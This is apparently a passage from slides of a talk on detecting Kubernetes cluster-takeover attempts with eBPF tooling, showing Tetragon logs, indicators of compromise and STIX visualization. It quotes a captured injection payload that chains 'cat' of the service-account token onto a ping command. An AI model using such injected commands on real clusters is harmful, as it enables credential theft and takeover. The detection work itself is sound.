│ ree":true}, "function_name":"security_file_permission", "args":[{"file_arg":{"path":"/run/secrets/kubernetes.io/serviceaccount/..2025_06_16_13_51_49.426766093/token", "permission":"-w- │

│ r-Sr--"}}, {"int_arg":4}], "return":{"int_arg":0}, "action":"KPROBE_ACTION_POST", "policy_name":"enumerate-service-account", "return_action":"KPROBE_ACTION_POST"}, "node_name":"cplane- │

│ 01", "time":"2025-06-16T14:39:42.609331037Z"}

Important here: these tokens get accessed all the time, thats how kubernetes works. But the process tree lets us understand that it happened via injection into the parent process

"binary":"/bin/sh", "arguments":"-c \"ping -c 4 1.1. │

│ 1.1;cat /run/secrets/kubernetes.io/serviceaccount/token\""

What happened so far 🚨 We found 3 very very clear indicators that an attempt at a cluster-take over is immminent! 🚨

The attacker:

- knows the mount location of the logs

- created a symlink to those logs

- accessed the token from within a injection shell

WIP: live demo during talk is under active development



Last step: Visualization in STIX attack trees

We can also analyse visually if IoCs match the kubernetes threat model and if they do: they are converted

into STIX

STIX is a Cyber-Threat-Intelligence Sharing Standard

Only several IoCs together amount to proof -- STIX in PIXIE

Summary

We are thus working on composing independent eBPF tools into a sovereign Security Operations Center, to capture real-time exposure

- misconfigurations and CVEs of all forms

- SBOMs (bill of material), SBoBs (bill of behaviour) and anomalies

- (will) adaptively zooms into anomalies according to the kubernetes threatmodel, by deploying on-demand eBPF traces

- confirm suspicions or save forensically -> keep data-volumes manageable

THANK YOU SBA for your support and my contributors !! 🙏

especially R. Kugler, M. Klemen and S. Jakoubi

Major thanks goes to the contributors to this work: Berk Gürcay and Dom DelNano, the KubeScape Team and the Tetragon Team

This research was partially funded by EOSC Future INFRAEOSC-03-2020 Grant Agreement Number 101017536

We love musketeers

Level up your Server Side game — Join 11,000 engineers who receive insightful learning materials straight to their inbox